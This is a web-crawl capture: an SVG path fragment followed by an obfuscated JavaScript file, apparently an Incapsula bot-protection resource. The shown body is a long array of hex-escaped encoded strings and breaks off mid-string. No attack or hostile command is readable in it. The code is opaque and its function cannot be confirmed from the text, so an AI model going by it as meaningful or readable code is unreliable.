d="M135.76,208.25c-1.01-.54-1.79-1.3-2.34-2.28-.55-.98-.83-2.11-.83-3.4v-7.06c0-1.29.28-2.42.83-3.4.55-.98,1.33-1.74,2.34-2.28,1.01-.54,2.17-.81,3.5-.81s2.5.27,3.51.81c1.02.54,1.8,1.3,2.35,2.28.55.98.83,2.11.83,3.4v7.06c0,1.29-.28,2.42-.83,3.4-.55.98-1.33,1.74-2.35,2.28-1.02.54-2.19.81-3.51.81s-2.49-.27-3.5-.81ZM142.68,206.06c.86-.86,1.29-2,1.29-3.42v-7.17c0-1.42-.43-2.56-1.29-3.43s-2-1.3-3.42-1.3-2.53.43-3.39,1.3-1.29,2.01-1.29,3.43v7.17c0,1.42.43,2.56,1.29,3.42.86.86,1.99,1.29,3.39,1.29s2.56-.43,3.42-1.29Z" style="fill:#fff; stroke-width:0px;"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1141556480
body_size: 18979
content:
var _0xb5eb=['\x77\x37\x6a\x43\x76\x63\x4f\x4b\x62\x58\x72\x44\x68\x4d\x4b\x7a\x77\x71\x45\x74\x77\x36\x38\x6a\x46\x48\x56\x58\x54\x73\x4b\x32\x77\x37\x6b\x2f\x77\x36\x55\x64\x77\x35\x72\x44\x67\x55\x48\x44\x6d\x63\x4f\x33\x77\x6f\x6c\x50\x4d\x63\x4f\x46\x77\x34\x37\x43\x74\x73\x4b\x46\x52\x56\x41\x3d','\x77\x34\x72\x44\x73\x38\x4b\x52\x66\x41\x3d\x3d','\x77\x70\x76\x43\x73\x73\x4f\x30\x63\x46\x73\x78\x65\x77\x3d\x3d','\x77\x6f\x6e\x43\x6d\x63\x4f\x48','\x77\x35\x62\x43\x67\x33\x48\x43\x69\x6a\x64\x70','\x62\x6d\x44\x43\x71\x46\x62\x44\x6c\x63\x4f\x59\x43\x42\x41\x3d','\x4d\x6b\x5a\x7a','\x65\x47\x66\x44\x68\x78\x54\x43\x6d\x4d\x4b\x51\x77\x35\x38\x3d','\x55\x46\x67\x59\x65\x63\x4b\x33\x49\x54\x37\x43\x74\x57\x45\x3d','\x46\x73\x4b\x78\x4d\x48\x6b\x56\x4f\x6d\x34\x3d','\x77\x34\x50\x43\x6d\x57\x6f\x3d','\x65\x6a\x37\x43\x6b\x73\x4b\x75\x77\x71\x54\x43\x74\x38\x4b\x58\x77\x37\x73\x4b','\x77\x36\x48\x43\x6e\x57\x6c\x33\x47\x63\x4b\x64\x47\x67\x72\x43\x69\x63\x4f\x58\x49\x6b\x50\x43\x6e\x4d\x4b\x48\x51\x32\x42\x44\x51\x51\x3d\x3d','\x66\x73\x4f\x46\x77\x6f\x6c\x46','\x63\x63\x4f\x6d\x77\x36\x62\x44\x67\x42\x51\x51\x55\x67\x3d\x3d','\x46\x73\x4f\x33\x4f\x4d\x4f\x77\x4d\x58\x50\x44\x6c\x4d\x4f\x73\x77\x71\x37\x43\x6b\x45\x66\x43\x6a\x7a\x55\x79\x63\x73\x4b\x73\x64\x73\x4b\x50\x5a\x67\x6f\x4b\x58\x55\x30\x63\x56\x4d\x4b\x36\x66\x73\x4b\x4a\x77\x70\x72\x43\x74\x68\x58\x43\x6b\x4d\x4b\x42\x51\x63\x4f\x34\x77\x35\x54\x43\x6d\x73\x4f\x65\x66\x4d\x4b\x55\x77\x37\x6b\x45\x77\x36\x52\x61\x77\x70\x6b\x58\x54\x38\x4b\x70\x77\x70\x68\x6e\x41\x68\x66\x43\x75\x73\x4f\x6e\x4e\x38\x4f\x34\x59\x68\x41\x38\x46\x67\x51\x35\x43\x43\x38\x3d','\x77\x34\x54\x43\x6f\x42\x6e\x43\x76\x56\x6c\x59','\x47\x4d\x4b\x70\x63\x67\x3d\x3d','\x77\x35\x4c\x43\x69\x73\x4b\x59\x77\x36\x46\x66\x77\x35\x4e\x75\x77\x71\x44\x44\x75\x32\x51\x48\x77\x36\x45\x4a\x77\x70\x6c\x76\x77\x71\x42\x49','\x42\x73\x4b\x75\x4d\x6d\x4d\x4f','\x42\x69\x54\x44\x6c\x43\x4a\x4d\x77\x70\x6b\x3d','\x49\x32\x44\x43\x69\x51\x3d\x3d','\x77\x70\x6a\x43\x72\x4d\x4b\x49\x61\x79\x72\x44\x76\x41\x3d\x3d','\x48\x56\x76\x43\x6c\x77\x3d\x3d','\x45\x33\x72\x43\x76\x51\x3d\x3d','\x44\x38\x4b\x32\x50\x51\x3d\x3d','\x77\x36\x73\x6b\x52\x67\x3d\x3d','\x77\x35\x37\x43\x67\x63\x4b\x61','\x77\x37\x66\x44\x67\x38\x4f\x38\x50\x38\x4b\x69\x53\x79\x6b\x6b\x77\x70\x2f\x43\x75\x67\x3d\x3d','\x61\x31\x38\x63\x54\x6a\x6e\x43\x75\x41\x3d\x3d','\x77\x37\x6a\x43\x6b\x4d\x4f\x53','\x77\x72\x48\x43\x72\x73\x4f\x30','\x77\x35\x37\x43\x6c\x38\x4b\x4c','\x77\x72\x56\x49\x77\x36\x30\x3d','\x56\x58\x55\x4c','\x77\x34\x5a\x77\x77\x37\x44\x43\x6b\x52\x77\x72','\x77\x36\x2f\x44\x73\x73\x4b\x62','\x4e\x4d\x4f\x64\x47\x73\x4f\x47\x4e\x55\x45\x3d','\x77\x35\x39\x51\x77\x37\x77\x3d','\x5a\x30\x6c\x6b','\x58\x48\x33\x44\x6a\x41\x3d\x3d','\x53\x57\x51\x35','\x77\x36\x74\x54\x77\x35\x55\x3d','\x77\x70\x66\x43\x6c\x73\x4b\x73','\x43\x32\x76\x43\x71\x73\x4f\x79\x51\x56\x33\x44\x68\x46\x35\x62\x61\x41\x3d\x3d','\x77\x37\x73\x37\x46\x77\x58\x43\x6b\x73\x4b\x42','\x4d\x73\x4b\x72\x4f\x77\x3d\x3d','\x77\x72\x50\x43\x73\x63\x4f\x68','\x65\x47\x54\x43\x73\x4d\x4f\x43\x53\x4d\x4b\x45\x62\x47\x54\x44\x69\x4d\x4b\x72','\x53\x6d\x35\x4e','\x55\x63\x4f\x32\x77\x37\x63\x3d','\x77\x71\x63\x5a\x77\x71\x49\x61\x77\x37\x76\x43\x6b\x77\x3d\x3d','\x77\x72\x6a\x43\x6e\x4d\x4f\x44','\x77\x6f\x45\x58\x77\x71\x55\x3d','\x77\x70\x64\x6b\x77\x71\x58\x43\x6e\x32\x77\x6a\x77\x72\x4d\x56\x48\x73\x4b\x55\x56\x67\x3d\x3d','\x53\x63\x4f\x55\x77\x70\x46\x4a\x42\x41\x3d\x3d','\x77\x35\x77\x45\x59\x48\x42\x54\x77\x71\x49\x3d','\x77\x34\x64\x55\x77\x36\x70\x49\x77\x70\x67\x3d','\x57\x38\x4b\x73\x77\x37\x48\x44\x67\x32\x6b\x3d','\x77\x71\x37\x43\x74\x63\x4f\x58','\x77\x36\x62\x43\x76\x63\x4b\x73\x77\x37\x6a\x44\x71\x67\x41\x3d','\x42\x73\x4b\x72\x50\x48\x6b\x4f\x4a\x41\x3d\x3d','\x77\x36\x33\x43\x6e\x57\x35\x39\x42\x63\x4b\x33\x4b\x51\x3d\x3d','\x77\x36\x41\x63\x77\x36\x72\x44\x6f\x38\x4b\x68\x77\x37\x30\x3d','\x58\x73\x4f\x62\x77\x37\x67\x3d','\x77\x37\x45\x39\x45\x68\x4c\x43\x71\x38\x4b\x36\x77\x34\x73\x3d','\x5a\x46\x49\x54\x57\x77\x7a\x43\x70\x41\x3d\x3d','\x77\x34\x58\x43\x6b\x63\x4f\x52\x47\x77\x3d\x3d','\x77\x34\x6c\x39\x77\x37\x2f\x43\x68\x43\x6b\x33','\x57\x6c\x49\x61\x65\x51\x44\x43\x76\x41\x3d\x3d','\x77\x71\x6a\x43\x69\x38\x4f\x30\x50\x46\x4d\x34\x66\x51\x33\x44\x70\x30\x78\x69\x43\x4d\x4b\x54\x62\x67\x3d\x3d','\x77\x6f\x55\x57\x77\x37\x6f\x51\x77\x70\x42\x45\x77\x34\x31\x49\x77\x6f\x39\x51\x77\x34\x50\x44\x6b\x4d\x4b\x44\x77\x36\x55\x43\x77\x36\x6f\x55\x41\x31\x38\x77\x77\x35\x55\x4a\x49\x73\x4f\x48\x4f\x6e\x6a\x43\x6f\x38\x4b\x7a\x63\x78\x37\x44\x6a\x41\x3d\x3d','\x77\x6f\x6a\x43\x74\x4d\x4b\x46\x63\x42\x38\x3d','\x66\x6b\x50\x43\x74\x51\x3d\x3d','\x59\x46\x42\x7a','\x4b\x6b\x39\x35','\x54\x6e\x30\x75','\x48\x63\x4f\x68\x64\x51\x3d\x3d','\x58\x32\x6e\x44\x72\x51\x3d\x3d','\x57\x63\x4b\x43\x77\x36\x59\x3d','\x77\x70\x72\x43\x73\x73\x4f\x70\x5a\x45\x34\x2b','\x77\x6f\x64\x52\x77\x6f\x7a\x44\x71\x30\x52\x6d','\x4a\x33\x39\x49\x47\x4d\x4f\x63\x51\x45\x72\x44\x6c\x51\x3d\x3d','\x62\x58\x63\x57','\x56\x38\x4b\x35\x77\x37\x4d\x3d','\x59\x56\x6f\x61','\x53\x73\x4b\x49\x77\x34\x5a\x75\x57\x56\x45\x3d','\x77\x37\x37\x43\x71\x6d\x6b\x3d','\x64\x63\x4f\x72\x77\x37\x50\x44\x70\x6a\x34\x53\x55\x38\x4b\x69\x49\x55\x67\x3d','\x77\x35\x4c\x43\x6e\x4d\x4f\x44\x48\x63\x4b\x56\x49\x4d\x4b\x52\x77\x70\x66\x43\x74\x73\x4b\x53','\x77\x72\x6a\x43\x68\x4d\x4f\x69','\x77\x36\x63\x47\x77\x35\x76\x44\x70\x4d\x4b\x6e\x77\x36\x59\x6c\x77\x70\x63\x3d','\x77\x6f\x76\x43\x73\x63\x4b\x61\x63\x51\x3d\x3d','\x58\x47\x63\x46','\x77\x36\x7a\x43\x6a\x57\x38\x3d','\x77\x70\x2f\x44\x73\x53\x41\x3d','\x77\x6f\x31\x31\x77\x35\x63\x4f\x77\x37\x4a\x71','\x77\x36\x66\x43\x6b\x57\x38\x3d','\x55\x46\x67\x77','\x4a\x38\x4f\x61\x43\x77\x3d\x3d','\x66\x6d\x38\x4f\x77\x72\x6f\x3d','\x77\x36\x7a\x44\x69\x63\x4f\x33','\x77\x70\x2f\x44\x6a\x54\x33\x43\x75\x67\x55\x6a\x77\x36\x7a\x43\x68\x4d\x4b\x6b\x42\x47\x33\x44\x71\x63\x4b\x49\x77\x72\x72\x44\x71\x4d\x4f\x58\x54\x63\x4f\x30\x77\x72\x37\x43\x73\x51\x6f\x4f\x62\x63\x4b\x66\x50\x38\x4f\x31\x77\x37\x46\x63\x77\x35\x49\x79\x62\x38\x4f\x4c\x4f\x38\x4b\x78\x77\x36\x2f\x43\x75\x4d\x4f\x58\x77\x35\x51\x46\x77\x37\x63\x3d','\x77\x37\x49\x4d\x66\x77\x3d\x3d','\x77\x72\x56\x57\x77\x70\x7a\x44\x75\x55\x6b\x3d','\x41\x4d\x4b\x46\x57\x6d\x48\x44\x67\x4d\x4f\x57','\x77\x34\x35\x51\x77\x36\x67\x3d','\x77\x37\x70\x43\x63\x73\x4f\x44\x77\x34\x55\x31\x77\x34\x77\x70','\x65\x44\x72\x43\x69\x73\x4b\x67\x77\x72\x66\x43\x76\x67\x3d\x3d','\x65\x63\x4b\x32\x77\x36\x4c\x44\x6b\x46\x50\x44\x71\x47\x6b\x77\x4d\x4d\x4b\x68','\x51\x32\x30\x2b','\x4a\x69\x50\x44\x6c\x63\x4b\x37\x77\x37\x50\x43\x71\x73\x4f\x55\x77\x36\x68\x4e\x4e\x42\x59\x69\x77\x36\x48\x43\x75\x44\x38\x3d','\x77\x36\x66\x44\x6d\x38\x4f\x78\x4a\x4d\x4b\x56','\x50\x43\x77\x4b\x52\x73\x4b\x4f\x42\x42\x58\x44\x6b\x63\x4f\x53\x77\x37\x44\x44\x71\x4d\x4b\x64\x4a\x43\x77\x6f\x77\x72\x33\x43\x6a\x67\x72\x44\x6c\x42\x4c\x44\x6f\x4d\x4b\x72\x77\x34\x74\x79\x77\x6f\x37\x44\x6c\x63\x4f\x55\x77\x36\x72\x44\x74\x58\x74\x73\x77\x70\x56\x75\x4c\x51\x54\x43\x6b\x6d\x48\x44\x6d\x73\x4b\x69\x77\x37\x6f\x3d','\x62\x69\x38\x78\x77\x36\x38\x59\x77\x6f\x63\x3d','\x46\x73\x4b\x39\x45\x51\x3d\x3d','\x50\x73\x4f\x6a\x4e\x51\x3d\x3d','\x5a\x42\x59\x51','\x41\x56\x58\x43\x68\x51\x3d\x3d','\x77\x71\x4e\x7a\x42\x68\x62\x43\x70\x38\x4b\x64\x77\x70\x44\x44\x6b\x51\x3d\x3d','\x64\x73\x4b\x37\x77\x36\x33\x44\x68\x57\x54\x44\x72\x77\x3d\x3d','\x77\x35\x6e\x43\x6f\x73\x4b\x62','\x58\x73\x4b\x2f\x77\x37\x66\x44\x68\x77\x3d\x3d','\x61\x63\x4b\x37\x77\x37\x66\x44\x74\x6e\x6e\x44\x71\x6d\x67\x3d','\x77\x37\x72\x43\x71\x63\x4b\x76','\x45\x63\x4f\x50\x55\x32\x50\x44\x68\x63\x4b\x6f\x4f\x41\x3d\x3d','\x4d\x44\x74\x45\x42\x38\x4f\x4a\x57\x6b\x7a\x43\x6a\x63\x4b\x57\x77\x37\x6f\x3d','\x77\x37\x44\x43\x6e\x45\x31\x56\x4b\x63\x4b\x72\x4f\x79\x72\x43\x71\x63\x4f\x36\x4b\x67\x3d\x3d','\x77\x35\x34\x6f\x77\x35\x38\x3d','\x77\x37\x37\x44\x71\x38\x4b\x6f','\x49\x78\x58\x44\x6d\x51\x3d\x3d','\x77\x37\x6a\x44\x6a\x73\x4f\x7a\x4b\x73\x4b\x56\x54\x41\x3d\x3d','\x77\x71\x4c\x43\x73\x73\x4f\x78','\x77\x34\x76\x43\x67\x6a\x38\x3d','\x46\x73\x4b\x78\x4d\x48\x6b\x4f\x4a\x48\x35\x46\x77\x37\x39\x78\x77\x35\x4d\x3d','\x77\x34\x30\x59\x77\x71\x78\x65\x77\x6f\x45\x62\x64\x73\x4b\x75','\x42\x69\x50\x44\x6d\x79\x4e\x35\x77\x70\x2f\x43\x6a\x73\x4f\x2f\x41\x63\x4b\x41\x4e\x67\x3d\x3d','\x77\x36\x44\x43\x6c\x6d\x68\x74\x47\x73\x4b\x66\x4b\x69\x6f\x3d','\x63\x55\x33\x44\x67\x51\x3d\x3d','\x77\x6f\x4c\x43\x6c\x4d\x4f\x73','\x77\x72\x2f\x44\x74\x67\x38\x3d','\x62\x4d\x4b\x50\x77\x34\x54\x44\x68\x51\x3d\x3d','\x51\x6c\x4d\x49\x53\x4d\x4b\x34\x4a\x54\x55\x3d','\x58\x63\x4f\x5a\x77\x35\x45\x3d','\x77\x35\x4a\x73\x77\x6f\x77\x56\x77\x72\x42\x2b\x77\x72\x56\x46\x77\x70\x48\x44\x68\x73\x4b\x4a\x4d\x73\x4b\x5a','\x48\x6c\x62\x43\x72\x73\x4f\x6b\x77\x35\x73\x3d','\x66\x6a\x44\x43\x6a\x63\x4b\x70','\x77\x34\x4c\x43\x67\x63\x4f\x41\x48\x4d\x4b\x69\x50\x51\x3d\x3d','\x58\x47\x74\x6a','\x56\x73\x4f\x42\x77\x70\x4e\x48\x42\x4d\x4b\x48','\x77\x70\x37\x43\x76\x4d\x4b\x41\x61\x68\x2f\x44\x75\x77\x3d\x3d','\x77\x34\x5a\x63\x77\x37\x55\x3d','\x77\x37\x59\x34\x57\x77\x3d\x3d','\x49\x56\x48\x43\x67\x31\x33\x43\x6e\x32\x58\x44\x6b\x46\x52\x37','\x65\x47\x55\x4a\x77\x72\x4e\x32\x77\x34\x77\x3d','\x77\x72\x44\x43\x6a\x73\x4f\x78','\x77\x71\x55\x6e\x42\x41\x4c\x43\x74\x67\x3d\x3d','\x66\x38\x4b\x38\x77\x34\x6b\x3d','\x77\x6f\x37\x43\x6f\x38\x4f\x69','\x77\x34\x62\x43\x6f\x73\x4b\x49\x64\x52\x6a\x44\x72\x51\x3d\x3d','\x77\x70\x68\x42\x77\x6f\x44\x44\x76\x30\x52\x38','\x77\x6f\x52\x79\x77\x37\x4d\x3d','\x77\x70\x58\x44\x6f\x63\x4b\x66\x63\x63\x4f\x70\x55\x67\x3d\x3d','\x47\x73\x4b\x42\x57\x48\x50\x44\x6b\x51\x3d\x3d','\x77\x71\x52\x6e\x77\x71\x4d\x3d','\x4e\x47\x70\x50\x46\x73\x4b\x76\x50\x41\x41\x47\x77\x37\x34\x3d','\x4f\x46\x72\x43\x69\x56\x2f\x43\x6a\x57\x51\x3d','\x45\x48\x66\x43\x72\x67\x3d\x3d','\x4e\x33\x72\x43\x70\x55\x66\x44\x6e\x63\x4f\x62\x44\x77\x72\x44\x6c\x55\x49\x3d','\x45\x77\x54\x44\x73\x51\x3d\x3d','\x77\x35\x6f\x4a\x52\x51\x3d\x3d','\x59\x63\x4f\x31\x66\x46\x4c\x44\x6a\x51\x3d\x3d','\x77\x37\x51\x32\x47\x42\x44\x43\x70\x38\x4b\x64','\x77\x34\x6e\x43\x76\x57\x45\x3d','\x66\x33\x52\x79\x43\x38\x4f\x4c\x57\x6c\x44\x43\x6a\x77\x3d\x3d','\x77\x70\x66\x43\x6f\x63\x4b\x48\x66\x68\x2f\x44\x6f\x41\x3d\x3d','\x77\x34\x42\x36\x77\x35\x73\x3d','\x47\x38\x4b\x4f\x77\x34\x6c\x6e\x51\x31\x62\x44\x6e\x54\x6a\x44\x73\x42\x52\x63\x50\x38\x4f\x37\x77\x35\x50\x44\x6b\x51\x73\x3d','\x77\x36\x5a\x4e\x77\x35\x58\x43\x6e\x38\x4b\x36\x59\x77\x3d\x3d','\x77\x36\x48\x43\x6b\x55\x41\x3d','\x62\x6b\x76\x43\x75\x77\x3d\x3d','\x77\x34\x74\x6b\x54\x67\x3d\x3d','\x77\x36\x67\x2f\x41\x78\x44\x43\x75\x73\x4b\x62\x77\x37\x4c\x43\x6d\x38\x4f\x6e\x77\x70\x54\x43\x6e\x56\x76\x43\x6a\x38\x4b\x4b\x77\x72\x48\x44\x74\x57\x73\x3d','\x66\x54\x48\x43\x67\x4d\x4b\x69\x77\x72\x76\x43\x6d\x63\x4b\x46','\x77\x35\x68\x42\x77\x36\x68\x47\x77\x70\x67\x64','\x77\x72\x42\x4a\x77\x72\x6f\x3d','\x59\x38\x4b\x73\x77\x37\x52\x75\x77\x37\x72\x44\x71\x73\x4b\x33\x77\x70\x55\x65\x4a\x38\x4b\x45\x77\x6f\x45\x32\x57\x73\x4b\x58\x77\x70\x6a\x43\x74\x69\x51\x4f\x41\x31\x6e\x44\x68\x46\x4d\x30\x44\x38\x4b\x62\x77\x72\x7a\x43\x6a\x38\x4f\x38\x5a\x4d\x4b\x34\x41\x4d\x4f\x70\x61\x6c\x54\x43\x6c\x77\x3d\x3d','\x77\x36\x67\x2f\x41\x78\x44\x43\x75\x73\x4b\x62\x77\x35\x34\x3d','\x77\x71\x67\x55\x77\x71\x30\x50\x77\x34\x37\x43\x6a\x77\x3d\x3d','\x58\x4d\x4b\x59\x77\x35\x49\x3d','\x77\x34\x63\x74\x77\x35\x67\x3d','\x77\x34\x33\x43\x6a\x33\x48\x43\x69\x53\x78\x32','\x53\x38\x4f\x71\x77\x72\x30\x3d','\x42\x63\x4b\x79\x4b\x32\x30\x54\x4f\x46\x52\x44\x77\x37\x4e\x71\x77\x70\x78\x72\x4f\x38\x4b\x56\x63\x63\x4b\x42\x50\x73\x4f\x73\x77\x37\x7a\x44\x6c\x79\x67\x3d','\x61\x43\x73\x79','\x65\x46\x73\x49\x57\x78\x48\x43\x6f\x6a\x4d\x54\x4d\x58\x41\x55\x77\x70\x70\x63\x77\x71\x7a\x43\x6e\x73\x4f\x7a\x49\x63\x4f\x65\x77\x70\x46\x6a\x77\x35\x62\x44\x76\x78\x58\x44\x6f\x78\x48\x44\x68\x51\x3d\x3d','\x77\x35\x76\x43\x6e\x4d\x4f\x4b','\x77\x35\x48\x43\x68\x6d\x72\x43\x69\x54\x46\x77\x77\x6f\x41\x3d','\x43\x73\x4f\x59\x77\x34\x35\x63\x51\x63\x4b\x54\x4d\x57\x76\x44\x76\x77\x3d\x3d','\x4a\x4d\x4f\x46\x46\x38\x4f\x64\x41\x41\x3d\x3d','\x77\x36\x4c\x44\x6f\x38\x4f\x5a','\x65\x46\x73\x49\x57\x78\x48\x43\x6f\x68\x38\x3d','\x77\x35\x72\x43\x6d\x47\x6e\x43\x73\x38\x4f\x43\x77\x37\x76\x44\x67\x63\x4f\x64\x53\x77\x3d\x3d','\x77\x71\x41\x45\x77\x72\x51\x3d','\x77\x35\x48\x43\x68\x6d\x72\x43\x69\x54\x46\x77\x77\x71\x7a\x44\x6d\x41\x76\x44\x72\x46\x76\x44\x71\x4d\x4b\x65\x56\x79\x73\x63\x4a\x41\x6e\x44\x6a\x67\x78\x37\x77\x37\x77\x67\x77\x71\x73\x41\x56\x73\x4f\x35\x77\x71\x59\x65\x77\x6f\x76\x43\x6d\x6e\x44\x43\x6b\x58\x51\x3d','\x5a\x58\x51\x42\x47\x73\x4f\x42\x52\x31\x76\x43\x68\x73\x4b\x52\x77\x71\x37\x43\x72\x4d\x4f\x4b','\x52\x56\x52\x6b','\x77\x35\x54\x43\x68\x48\x76\x43\x69\x7a\x35\x33\x77\x70\x33\x44\x6d\x42\x63\x3d','\x61\x79\x6b\x79\x77\x36\x45\x66\x77\x6f\x4d\x70\x57\x6c\x62\x44\x68\x4d\x4b\x71\x77\x72\x6c\x56\x77\x34\x33\x43\x6a\x43\x55\x44\x77\x72\x33\x44\x6a\x69\x4e\x35','\x77\x37\x6a\x43\x71\x68\x30\x3d','\x77\x70\x4a\x67\x77\x35\x55\x41\x77\x37\x49\x3d','\x77\x35\x5a\x6f\x77\x37\x33\x43\x69\x69\x6b\x3d','\x5a\x73\x4f\x73\x77\x36\x49\x3d','\x77\x37\x72\x43\x74\x4d\x4b\x33\x77\x37\x6a\x44\x74\x77\x5a\x65','\x51\x4d\x4b\x45\x77\x34\x52\x73\x51\x31\x6a\x44\x68\x48\x30\x3d','\x77\x36\x6e\x43\x6b\x4d\x4f\x55','\x77\x70\x2f\x43\x75\x63\x4f\x6a\x5a\x6b\x49\x5a\x65\x41\x3d\x3d','\x77\x35\x48\x43\x6e\x32\x7a\x43\x68\x67\x3d\x3d','\x55\x33\x39\x58','\x45\x63\x4b\x72\x4b\x51\x3d\x3d','\x56\x4d\x4f\x64\x77\x70\x34\x3d','\x61\x32\x54\x44\x6e\x41\x44\x43\x6e\x73\x4b\x53\x77\x36\x56\x67\x62\x38\x4f\x33\x77\x72\x55\x3d','\x4c\x57\x46\x46\x46\x4d\x4b\x39\x50\x51\x3d\x3d','\x77\x37\x63\x63\x77\x37\x38\x3d','\x77\x72\x64\x32\x77\x72\x30\x3d','\x77\x34\x48\x43\x6d\x4d\x4f\x58\x43\x4d\x4b\x2f\x49\x63\x4b\x71\x77\x70\x66\x43\x6a\x38\x4b\x53\x77\x35\x63\x3d','\x77\x70\x33\x43\x73\x63\x4b\x48\x65\x68\x2f\x44\x6f\x63\x4f\x67\x54\x67\x3d\x3d','\x62\x6d\x72\x43\x76\x55\x72\x44\x6d\x38\x4f\x59\x4d\x68\x33\x44\x67\x45\x4d\x3d','\x59\x38\x4f\x77\x77\x37\x66\x44\x70\x6a\x77\x61\x55\x73\x4b\x70\x46\x41\x3d\x3d','\x77\x35\x46\x39\x77\x36\x4c\x43\x6c\x77\x3d\x3d','\x47\x55\x66\x43\x6f\x4d\x4f\x68\x77\x34\x72\x43\x75\x41\x3d\x3d','\x77\x35\x76\x43\x6b\x33\x37\x43\x6f\x67\x3d\x3d','\x77\x36\x6e\x43\x6e\x47\x68\x78\x45\x63\x4b\x64','\x77\x36\x37\x43\x76\x63\x4b\x78\x77\x37\x54\x44\x71\x67\x64\x64','\x4d\x38\x4f\x41\x44\x41\x3d\x3d','\x77\x34\x35\x50\x51\x67\x3d\x3d','\x77\x34\x46\x74\x77\x36\x59\x3d','\x77\x37\x4d\x42\x47\x51\x3d\x3d','\x52\x63\x4f\x54\x77\x72\x34\x3d','\x77\x72\x64\x4c\x77\x35\x72\x43\x6c\x73\x4b\x67\x5a\x46\x48\x44\x69\x4d\x4f\x76\x44\x63\x4f\x59\x4d\x4d\x4b\x6f\x48\x73\x4b\x35\x77\x35\x51\x3d','\x49\x38\x4f\x61\x4b\x4d\x4f\x41\x42\x6c\x7a\x44\x76\x63\x4f\x44','\x4a\x48\x62\x43\x73\x67\x3d\x3d','\x4c\x63\x4f\x70\x77\x71\x6a\x43\x6d\x79\x66\x43\x73\x43\x5a\x73\x52\x73\x4f\x69\x77\x71\x34\x77\x77\x34\x58\x44\x6c\x53\x54\x43\x71\x4d\x4f\x62\x77\x71\x78\x49\x77\x35\x62\x44\x74\x68\x37\x43\x71\x6c\x39\x58\x58\x73\x4b\x5a\x4f\x4d\x4f\x77\x49\x67\x4e\x2f\x4f\x41\x76\x44\x67\x73\x4f\x44\x55\x4d\x4b\x57\x57\x4d\x4f\x6b','\x77\x6f\x39\x78\x77\x34\x38\x41\x77\x36\x46\x6a\x77\x37\x4e\x57\x77\x35\x4d\x3d','\x77\x37\x48\x44\x6b\x38\x4f\x30\x50\x73\x4b\x56\x56\x77\x3d\x3d','\x77\x72\x6e\x43\x67\x38\x4f\x31\x61\x6e\x37\x44\x68\x4d\x4b\x33\x77\x72\x30\x71\x77\x71\x30\x30\x4c\x6b\x6c\x57\x55\x73\x4b\x72','\x59\x4d\x4f\x69\x77\x37\x37\x44\x6f\x52\x67\x3d','\x77\x71\x4c\x44\x76\x54\x5a\x4e\x77\x35\x50\x43\x67\x41\x3d\x3d','\x77\x34\x74\x35\x77\x36\x66\x43\x69\x6a\x6f\x2b\x77\x37\x51\x47\x57\x63\x4f\x47\x42\x38\x4f\x61\x55\x52\x73\x6a\x43\x38\x4f\x6a','\x77\x36\x4c\x44\x69\x73\x4f\x78\x4f\x4d\x4b\x45','\x44\x63\x4b\x51\x52\x45\x6a\x44\x6c\x63\x4f\x54\x50\x67\x3d\x3d','\x64\x4d\x4b\x2f\x77\x37\x58\x44\x69\x33\x66\x44\x70\x6e\x6b\x36\x41\x38\x4f\x37\x77\x37\x56\x6c\x77\x6f\x66\x43\x68\x57\x62\x44\x76\x38\x4b\x66\x77\x72\x55\x50\x77\x6f\x72\x44\x6f\x53\x50\x43\x70\x45\x45\x63\x56\x4d\x4b\x5a','\x49\x6c\x37\x43\x69\x30\x33\x43\x6e\x41\x3d\x3d','\x77\x37\x56\x52\x77\x36\x6f\x3d','\x53\x73\x4f\x49\x77\x6f\x68\x48\x47\x63\x4b\x42\x63\x41\x3d\x3d','\x77\x35\x4d\x4f\x59\x58\x78\x4f\x77\x71\x38\x3d','\x41\x30\x66\x43\x74\x4d\x4f\x6b\x77\x34\x6a\x43\x72\x63\x4f\x34\x77\x37\x74\x6c\x4b\x38\x4b\x6c\x44\x63\x4f\x4c\x77\x6f\x50\x43\x6d\x78\x59\x4a\x55\x67\x3d\x3d','\x65\x79\x45\x79\x77\x37\x45\x55','\x66\x53\x77\x2f\x77\x37\x41\x58\x77\x6f\x30\x32\x55\x67\x3d\x3d','\x4f\x6c\x37\x43\x6b\x56\x48\x43\x6e\x6d\x33\x44\x69\x6c\x35\x74\x46\x32\x74\x70\x77\x6f\x72\x44\x67\x73\x4f\x59\x51\x55\x48\x43\x6a\x31\x59\x3d','\x77\x34\x62\x43\x6b\x63\x4f\x41\x43\x38\x4b\x6b\x4a\x73\x4b\x44\x77\x70\x66\x43\x68\x51\x3d\x3d','\x77\x36\x4d\x46\x77\x36\x6e\x44\x70\x4d\x4b\x7a\x77\x36\x41\x35\x77\x70\x30\x3d','\x77\x70\x46\x38\x77\x34\x77\x4f\x77\x36\x39\x73\x77\x35\x68\x63\x77\x35\x6e\x44\x6a\x73\x4f\x59\x49\x4d\x4f\x63\x64\x73\x4b\x45\x61\x69\x41\x3d','\x65\x38\x4f\x48\x77\x6f\x6c\x4a\x42\x73\x4b\x4b\x57\x31\x6a\x43\x71\x63\x4f\x31\x77\x35\x50\x44\x6d\x7a\x73\x3d','\x54\x63\x4b\x57\x77\x35\x6e\x44\x6b\x7a\x4c\x43\x72\x41\x3d\x3d','\x66\x57\x72\x43\x71\x55\x6a\x44\x6b\x63\x4f\x4a\x4d\x7a\x62\x44\x76\x41\x3d\x3d','\x77\x72\x48\x44\x6f\x44\x46\x61\x77\x34\x6a\x43\x67\x51\x3d\x3d','\x77\x72\x72\x43\x68\x73\x4f\x49\x77\x37\x77\x44\x77\x35\x73\x31\x77\x72\x45\x3d','\x41\x44\x54\x44\x6e\x43\x4e\x35\x77\x70\x34\x3d','\x65\x47\x33\x43\x76\x63\x4f\x63\x57\x38\x4b\x44\x61\x57\x2f\x44\x76\x63\x4b\x77\x77\x72\x4d\x3d','\x77\x34\x72\x43\x6a\x6d\x54\x43\x70\x63\x4f\x51\x77\x36\x45\x3d','\x77\x34\x76\x43\x72\x51\x58\x43\x74\x55\x42\x56','\x77\x36\x48\x43\x69\x32\x4e\x72\x43\x63\x4b\x4c','\x63\x32\x37\x43\x70\x55\x66\x44\x6e\x63\x4f\x46','\x5a\x30\x63\x59\x54\x68\x6b\x3d','\x77\x34\x42\x6c\x52\x4d\x4f\x46\x77\x34\x55\x72','\x77\x6f\x35\x67\x77\x34\x73\x3d','\x43\x63\x4b\x59\x58\x58\x58\x44\x67\x4d\x4f\x4e','\x42\x63\x4f\x4c\x51\x56\x62\x44\x6e\x73\x4b\x73','\x45\x4d\x4b\x6d\x4e\x33\x6b\x4f\x4a\x51\